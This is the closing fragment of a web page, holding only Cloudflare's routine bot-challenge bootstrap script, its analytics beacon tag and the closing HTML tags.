<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c2caef26d988043',t:'MTc2OTIyNzg1MA=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3f3218ef88b2401793abdb495cc480c1","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



